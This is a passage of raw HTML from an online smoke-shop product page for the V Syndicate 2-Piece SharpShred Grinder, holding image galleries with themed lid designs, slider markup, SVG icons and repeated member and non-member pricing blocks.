//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7606105473205" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7606105473205" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7606105473205" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7606105473205"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="28933691801781"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=416" alt="A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting." srcset="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="28933691769013"
  aria-label="Go to item 1"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=416" alt="A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements." srcset="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="28933691834549"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=416" alt="A black grinder with a colorful &quot;Alice in Wonderland&quot; themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom." srcset="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7606105473205"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7606105473205"
        data-product-url="/products/v-syndicate-2-piece-sharpshred-grinder"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7606105473205"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">V Syndicate 2-Piece SharpShred Grinder</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7606105473205" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7606105473205">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="43452002795701" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$15.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.15</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $4.85 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43452002828469" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$15.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.15</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $4.85 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43452002861237" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$15.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.15</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $4.85 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43452002894005" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$20.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $13.53</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $6.47 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
